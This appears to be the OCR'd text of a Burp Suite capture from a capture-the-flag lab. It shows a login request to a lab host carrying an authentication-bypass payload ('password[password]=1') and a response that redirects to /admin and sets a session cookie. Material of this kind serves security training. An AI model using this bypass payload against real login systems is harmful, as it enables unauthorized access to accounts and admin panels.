 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.10.11.178
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.10.11.178
10 Connection: close
11 Referer: http://10.10.11.178/login
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[password]=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 29 Aug 2022 11:42:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Location: /admin
6 Vary: Accept
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 56
9 Set-Cookie: connect.sid=
s%3AHesPODZMoKvc6J1HoyB3bOrgfQ94Oist.EJSYnEx%2Bzt9qCM4jCO
sFUQiTfiZEWZfOAkfHELtFuaI; Path=/; Expires=Mon, 29 Aug
2022 11:46:12 GMT; HttpOnly; SameSite=Strict
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>